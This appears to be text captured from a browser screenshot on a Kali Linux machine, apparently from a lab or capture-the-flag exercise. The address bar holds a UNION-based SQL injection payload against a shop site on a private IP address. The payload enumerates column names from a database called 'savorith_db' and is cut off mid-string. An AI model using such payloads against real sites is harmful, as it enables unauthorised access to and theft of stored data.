 Not Secure http://172.16.3.114/products?id=' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='savorith_db' and table_n 110%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Savorith Login Register
PREMIUM COLLECTION
id